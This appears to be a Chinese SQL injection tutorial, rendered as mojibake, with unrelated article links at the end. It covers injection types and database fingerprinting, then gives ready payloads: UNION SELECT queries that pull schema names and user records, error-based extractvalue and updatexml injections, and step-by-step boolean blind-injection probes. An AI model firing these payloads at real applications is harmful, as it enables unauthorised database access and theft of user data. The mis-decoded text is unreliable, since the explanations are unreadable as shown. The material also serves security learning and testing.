SQLжіЁе…ҘеҺҹзҗҶеҪ“е®ўжҲ·з«ҜжҸҗдәӨзҡ„ж•°жҚ®жңӘдҪңеӨ„зҗҶжҲ–иҪ¬д№үзӣҙжҺҘеёҰе…Ҙж•°жҚ®еә“пјҢе°ұйҖ жҲҗдәҶsqlжіЁе…Ҙ гҖӮ
ж”»еҮ»иҖ…йҖҡиҝҮжһ„йҖ дёҚеҗҢзҡ„sqlиҜӯеҸҘжқҘе®һзҺ°еҜ№ж•°жҚ®еә“зҡ„д»»ж„Ҹж“ҚдҪң гҖӮ
SQLжіЁе…Ҙзҡ„еҲҶзұ»жҢүеҸҳйҮҸзұ»еһӢеҲҶпјҡж•°еӯ—еһӢе’Ңеӯ—з¬ҰеһӢ
жҢүHTTPжҸҗдәӨж–№ејҸеҲҶпјҡPOSTжіЁе…ҘгҖҒGETжіЁе…Ҙе’ҢCookieжіЁе…Ҙ
жҢүжіЁе…Ҙж–№ејҸеҲҶпјҡеёғе°”жіЁе…ҘгҖҒиҒ”еҗҲжіЁе…ҘгҖҒеӨҡиҜӯеҸҘжіЁе…ҘгҖҒжҠҘй”ҷжіЁе…ҘгҖҒ延时注е…ҘгҖҒеҶ…иҒ”жіЁе…Ҙ
жҢүж•°жҚ®еә“зұ»еһӢеҲҶпјҡ
sqlпјҡoracleгҖҒMySQLгҖҒmssqlгҖҒaccessгҖҒsqliteгҖҒpostgersqlnosqlпјҡmongodbгҖҒredis
MySQLдёҺMSSQLеҸҠACCESSд№Ӣй—ҙзҡ„еҢәеҲ«1.MySQL5.0д»ҘдёӢжІЎжңүinformation_schemaиҝҷдёӘй»ҳи®Өж•°жҚ®еә“
2.ACCESSжІЎжңүеә“еҗҚпјҢеҸӘжңүиЎЁе’Ңеӯ—ж®өпјҢ并且注е…Ҙж—¶пјҢеҗҺйқўеҝ…йЎ»и·ҹиЎЁеҗҚпјҢACCESSжІЎжңүжіЁйҮҠ
дёҫдҫӢпјҡselect 1,2,3 from `table_name` union select 1,2,3 from `table_name`
3.MySQLдҪҝз”ЁlimitжҺ’еәҸпјҢACCESSдҪҝз”ЁTOPжҺ’еәҸпјҲTOPеңЁMSSQLд№ҹеҸҜдҪҝз”Ёпјү
еҲӨж–ӯдёүз§Қж•°жҚ®еә“зҡ„иҜӯеҸҘ
- MySQLпјҡand length(user())>10
- ACCESSпјҡand (select count(*)from MSysAccessObjects)>0
- MSSQLпјҡand (select count(*)from sysobjects)>0
- ж•°еӯ—еһӢпјҡid=2-1
- еӯ—з¬ҰеһӢпјҡ' гҖҒ')гҖҒ '))гҖҒ "гҖҒ ")гҖҒ "))
- жіЁйҮҠз¬Ұпјҡ-- пјҲиҝҷжҳҜ--з©әж јпјүгҖҒ--+гҖҒ/**/гҖҒ#

ж–Үз« жҸ’еӣҫ
2.иҺ·еҸ–еӯ—ж®өж•°
order by дәҢеҲҶжі•иҒ”еҗҲжҹҘиҜўеӯ—ж®өж•°пјҢи§ӮеҜҹйЎөйқўеҸҳеҢ–д»ҺиҖҢзЎ®е®ҡеӯ—ж®өж•°
- order by 1
- order by 50
3.жҹҘзңӢжҳҫзӨәдҪҚе°қиҜ•дҪҝз”ЁиҒ”еҗҲжіЁе…Ҙ
еҲ©з”Ёand 1=2жҲ–and 0еҸҠid=-12жҹҘзңӢжҳҫзӨәж•°жҚ®зҡ„дҪҚзҪ®
жӣҝжҚўжҳҫзӨәдҪҚж”№жҲҗSQLиҜӯеҸҘпјҢжҹҘзңӢдҝЎжҒҜпјҲеҪ“еүҚж•°жҚ®еә“пјҢзүҲжң¬еҸҠз”ЁжҲ·еҗҚпјү
and 1=2 union select version(),2,3еҶҚжҹҘиҜўжүҖжңүж•°жҚ®еә“
and 1=2 union select (select group_concat(schema_name)from information schema.schemata),2,3жҹҘиҜўжүҖжңүиЎЁеҗҚ
union select (select group_concat(table_name)from information_schema.tables),2,3жҹҘиҜўжүҖжңүеӯ—ж®өеҗҚ
union select (select group_concat(column_name)from information_schema.columns),2,3жҹҘиҜўеӯ—ж®өеҶ…е®№
еҰӮпјҡжҹҘиҜўtestеә“дёӢusersиЎЁзҡ„idеҸҠunameеӯ—ж®өпјҢз”Ё'~'еҢәеҲҶidе’Ңunameд»ҘйҳІеӯ—з¬ҰиҝһжҺҘеҲ°дёҖиө·
union select(select group_concat(id,'~',uname)from test.users),2,3жҠҘй”ҷжіЁе…ҘйҖҡз”ЁжҠҘй”ҷиҜӯеҸҘпјҡпјҲжөӢиҜ•зүҲжң¬MySQL8.0.12пјҢMySQL5.0пјҢmariadb5.5зүҲжң¬дёӢпјү
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));POSTдёӯзҡ„жҠҘй”ҷжіЁе…Ҙ

ж–Үз« жҸ’еӣҫ
еёғе°”зӣІжіЁжҲ‘еңЁзӣІжіЁдёӯеёёз”Ёзҡ„еҮҪж•°пјҡ
1.char() и§ЈASCIIз Ғ;
2.mid()жҲӘеҸ–еӯ—з¬ҰдёІ;
дёҫдҫӢпјҡmid('hello',1,3)пјҢд»Һ第1дҪҚејҖе§ӢжҲӘеҸ–3дҪҚпјҢиҫ“еҮәдҪҚhel
3.substr()дёҺmid()зӣёеҗҢпјҢйғҪдёәжҲӘеҸ–еӯ—з¬ҰдёІ;
4.count()и®Ўз®—жҹҘиҜўз»“жһңзҡ„иЎҢж•°;
5.concat()жҹҘиҜўз»“жһңеҗҲ并дҪҶдҝқжҢҒеҺҹжңүиЎҢж•°;
6.group_concat()жҹҘиҜўз»“жһңеҗҲ并дҪҶйғҪж”ҫеңЁдёҖиЎҢдёӯ;
7.ascii() жҹҘиҜўasciiз Ғ;
зҢңж•°жҚ®еә“й•ҝеәҰ(еҲ©з”ЁдәҢеҲҶжі•);
- id=1 and (length(database()))>1
- id=1 and (length(database()))>50
- and ascii(mid(database(),1,1))>1
- and ascii(mid(database(),2,1))>1
and (select count(table_name)from information_schema.tables where tables_schema=database())>1and (select count(table_name)from information_schema.tables where tables_schema=database())>10жҹҘиҜўз¬¬дёҖдёӘиЎЁзҡ„й•ҝеәҰ;
and (select length(table_name)from information_schema.tables where tables_schema=database()limit 0,1)>10жҹҘиҜўиЎЁзҡ„第дёҖдёӘеӯ—з¬Ұ;
and ascii(mid((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))>1жҹҘиҜўatelierиЎЁйҮҢжңүеҮ дёӘеӯ—ж®ө;
and(select count(column_name)from information_schema.columns where table_name = 'atelier' and table_schema = database())>2жҹҘиҜўз¬¬дёҖдёӘеӯ—ж®өй•ҝеәҰ;
and length((select column_name from information_schema.columns where table_name='atelier' and table_schema= database()limit 0,1))>1жҹҘиҜўеӯ—ж®ө第дёҖдёӘеӯ—з¬Ұ;
and ascii(mid((select column_name from information_schema.columns where table_schema = 'db83231_asfaa' and TABLE_NAME ='atelier' limit 0,1),1,1))>105жҹҘиҜўеӯ—ж®өжүҖжңүиЎҢж•°;
and (select count(*) from db83231_asfaa.atelier)>4жҹҘиҜўеӯ—ж®өеҗҚзҡ„иЎҢж•°пјҲжҹҘиҜўemailsиЎЁпјҢunameеӯ—ж®өпјү;
and (select count(uname)from security.emails)>7 жҹҘиҜўunameзҡ„иЎҢж•°
жҺЁиҚҗйҳ…иҜ»
- SpringжЎҶжһ¶е’ҢSpring BootжЎҶжһ¶зҡ„еҢәеҲ«
- Pythonдёӯfrom importе’Ңimportзҡ„еҢәеҲ«пјҹжІЎжңүжҜ”иҝҷжӣҙеҘҪзҡ„еӣһзӯ”дәҶ
- еӯҷжӮҹз©әе’ҢеҘіеЁІеЁҳеЁҳзҡ„е…ізі» еӯҷжӮҹз©әзҡ„жҜҚдәІеҲ°еә•жҳҜи°Ғе‘ў?
- еңЁеҢ—дә¬зҡ„иҝҷдәӣеҮ¶е®…еҸ‘з”ҹиҝҮзҡ„дәӢ еҢ—дә¬4еӨ§еҮ¶е®…зҡ„科еӯҰзңҹзӣё
- WLANж— зәҝжј«жёёиҜҰи§Ј
- ж— и®әж–°иҢ¶иҖҒиҢ¶ еҜ№е‘іе°ұжҳҜеҘҪиҢ¶
- зҷҪеӨ©зқЎи§үйӯҮдҪҸжҳҜеұӢйҮҢдёҚе№ІеҮҖ жўҰйӯҮе…¶е®һе°ұжҳҜжңүй¬јжҖҺд№ҲеҠһ
- иӢҸиҪјеҮәз”ҹеңЁд»Җд№Ҳжңқд»Ј иӢҸиҪјдёҺ欧йҳідҝ®е№¶з§°жҳҜд»Җд№Ҳд№ӢдёҖ
- жү“еқҗзҒөйӯӮеҮәзӘҚдјҡеӣһдёҚжқҘеҗ— жү“еқҗе…Ҙе®ҡеҗҺжҳҜд»Җд№Ҳж„ҹи§ү
- йҮ‘еҲҡзҹіжҳҜзӣ®еүҚдё–з•ҢдёҠжңҖзЎ¬зҡ„зү©иҙЁеҗ—? йҮ‘еҲҡзҹіжҳҜжңҖзЎ¬зҡ„зҹҝзү©еҗ—


















